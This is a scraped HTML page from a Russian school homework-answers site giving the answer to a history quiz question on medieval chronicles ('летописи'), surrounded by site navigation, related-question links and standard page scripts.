<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Хроники – это: ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-18846" class="gp-clearfix post-18846 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-zhivoe-srednevekove" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Хроники – это: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-10T23:36:44+03:00">10.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-18846"></span><strong>Вопрос:</strong> Хроники – это: <br /><strong>Ответ:</strong> летописи.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/po-beregam-kakogo-morya-slozhilas-ogromnaya-rimskaya-imperiya-otvet-na-vopros.html"     class="crp_link post-18849"><span class="crp_title">По берегам какого моря сложилась огромная Римская империя: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sfera-nauchnyh-interesov-galileo-galileya-otvet-na-vopros.html"     class="crp_link post-19329"><span class="crp_title">Сфера научных интересов Галилео Галилея: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/sopostavte-period-srednevekovya-i-ego-harakteristiku-xiv-xv-veka-otvet-na-vopros.html"     class="crp_link post-19252"><span class="crp_title">Сопоставьте период Средневековья и его характеристику: XIV –&hellip;</span></a></li><li><a href="https://otvetzdes.ru/period-srednevekovya-harakteristika-perioda-srednevekovya-xiv-xv-veka-otvet-na-vopros.html"     class="crp_link post-18859"><span class="crp_title">Период Средневековья ? Характеристика периода Средневековья:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/odin-iz-istoricheskih-istochnikov-po-kotorym-izuchayut-istoriyu-srednih-vekov-otvet-na-vopros.html"     class="crp_link post-18858"><span class="crp_title">Один из исторических источников, по которым изучают историю&hellip;</span></a></li><li><a href="https://otvetzdes.ru/period-srednevekovya-harakteristika-perioda-srednevekovya-seredina-xi-v-xiii-v-otvet-na-vopros.html"     class="crp_link post-18857"><span class="crp_title">Период Средневековья ? Характеристика периода Средневековья:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sochineniya-kotorye-soderzhali-v-sebe-zapis-vazhnejshih-sobytij-po-godam-nazyvalis-otvet-na-vopros.html"     class="crp_link post-18856"><span class="crp_title">Сочинения, которые содержали в себе запись важней­ших&hellip;</span></a></li><li><a href="https://otvetzdes.ru/period-srednevekovya-harakteristika-perioda-srednevekovya-konecz-v-v-seredina-xi-v-otvet-na-vopros.html"     class="crp_link post-18855"><span class="crp_title">Период Средневековья ? Характеристика периода Средневековья:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvalis-poslanczy-dlya-rasprostraneniya-hristianstva-otvet-na-vopros.html"     class="crp_link post-18854"><span class="crp_title">Как назывались посланцы для распространения христианства: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-iz-perechislennogo-dalo-vozmozhnost-evropejczam-pochuvstvovat-sebya-zhitelyami-edinogo-czelogo-evropy-otvet-na-vopros.html"     class="crp_link post-18853"><span class="crp_title">Что из перечисленного дало возможность европейцам&hellip;</span></a></li><li><a href="https://otvetzdes.ru/svidetelstva-pomogayushhie-uznavat-o-sobytiyah-proshlogo-nazyvayut-istoricheskimi-otvet-na-vopros.html"     class="crp_link post-18852"><span class="crp_title">Свидетельства, помогающие узнавать о событиях прошлого,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-obshhestvennyj-stroj-imeli-narody-naselyavshie-zemli-severnee-i-vostochnee-rimskoj-imperii-otvet-na-vopros.html"     class="crp_link post-18851"><span class="crp_title">Какой общественный строй имели народы, населявшие земли&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sushhestvovala-li-evropa-v-drevnosti-kak-edinaya-istoricheskaya-chast-otvet-na-vopros.html"     class="crp_link post-18850"><span class="crp_title">Существовала ли Европа в древности как единая историческая&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-srednie-veka-ne-sushhestvovalo-etogo-sosloviya-otvet-na-vopros.html"     class="crp_link post-17903"><span class="crp_title">В Средние века не существовало этого сословия: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvalas-forma-vlasti-utverdivshayasya-v-zapadnoj-evrope-v-xiv-xvi-vv-otvet-na-vopros.html"     class="crp_link post-18848"><span class="crp_title">Как называлась форма власти, утвердившаяся в Западной Европе&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zhivoe-srednevekove" rel="tag">Тест с ответами: “Живое Средневековье”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-10">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/hroniki-eto-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hroniki-eto-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='18846' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa99aeb082" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"hroniki-eto-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.9849278926849 seconds, on 07-04-25 8:05:33 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 221
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"de8731210e6c18885a439ba3fff7a03c","pc":["13","109"],"isBranding":false,"isOmnipage":false,"wnid":"a0d8b69b5f4b00eab8c4236d2ffb4928","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}